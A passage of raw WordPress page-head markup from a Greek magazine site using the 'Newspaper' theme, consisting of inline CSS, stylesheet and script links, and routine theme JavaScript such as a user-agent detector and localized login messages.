var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.polismagazino.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%7CAdvent+Pro%3A400%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%7CRoboto%3A400%2C500%2C700%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.polismagazino.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.polismagazino.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.21.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.polismagazino.gr","hash_tracking":"false","v4_id":"G-XCFQH3780C"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.polismagazino.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polismagazino.gr/wp-json/wp/v2/posts/19515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polismagazino.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.polismagazino.gr/?p=19515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polismagazino.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polismagazino.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.polismagazino.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://www.polismagazino.gr/%CE%AC%CE%BD%CE%BD%CE%B1-%CF%86%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85-%CE%BD%CE%B1-%CE%B1%CE%BA%CE%BF%CF%85%CF%82-%CF%84%CE%B7%CE%BD/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.polismagazino.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.polismagazino.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4e9bbc";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="0cfc920af3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:none}.td-mobile-content .sub-menu a{text-transform:none}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Open Sans"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans";text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";text-transform:none}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans";text-transform:none}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans";text-transform:none}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans";text-transform:none}body,p{font-family:"Open Sans";text-transform:none}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{text-transform:none}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{text-transform:none}#bbpress-forums .bbp-forums-list li{text-transform:none}#bbpress-forums .bbp-forum-info .bbp-forum-content{text-transform:none}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{text-transform:none}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{text-transform:none}#bbpress-forums div.bbp-template-notice p{text-transform:none}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{text-transform:none}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{text-transform:none}.white-popup-block:before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#4e9bbc;--td_slider_text:rgba(78,155,188,0.7);--td_header_color:#e5097f;--td_mobile_menu_color:#d6d6d6;--td_mobile_gradient_one_mob:#606060;--td_mobile_gradient_two_mob:#4e9bbc;--td_mobile_text_active_color:#74a7bc;--td_mobile_button_color_mob:#484848;--td_page_title_color:#3a3a3a;--td_page_content_color:#3a3a3a;--td_page_h_color:#484848;--td_login_gradient_one:#4e9bbc;--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4e9bbc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4e9bbc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4e9bbc}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4e9bbc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4e9bbc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-theme-wrap .td-mega-span h3 a{color:#5e5e5e}.td-theme-wrap .td_mega_menu_sub_cats a{color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#4e9bbc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#4e9bbc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#4e9bbc}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#5e5e5e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#484848}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#eaeaea}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4e9bbc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#484848}.td-sub-footer-container{background-color:#484848}.td-footer-wrapper::before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/07/backgthess.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#484848}.td_module_15 .entry-title a{color:#484848}.td-module-meta-info .td-post-author-name a{color:#484848}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#484848}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";text-transform:none}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";text-transform:none}.td-post-date .entry-date{font-family:"Open Sans";text-transform:none}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";text-transform:none}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans";font-size:13px;font-weight:300}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans";font-weight:300}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:17px;font-weight:300}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans";font-size:15px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";text-transform:none}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:none}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:none}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_2 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_3 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_4 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_5 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_6 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_7 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_8 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_9 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_10 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_11 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_12 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_13 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_14 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_15 .entry-title{font-family:"Open Sans";text-transform:none}.td_module_16 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_17 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_18 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_19 .td-module-title{font-family:"Open Sans";text-transform:none}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_trending_now .entry-title{text-transform:none}.td_module_mx1 .td-module-title{text-transform:none}.td_module_mx2 .td-module-title{text-transform:none}.td_module_mx3 .td-module-title{text-transform:none}.td_module_mx4 .td-module-title{text-transform:none}.td_module_mx5 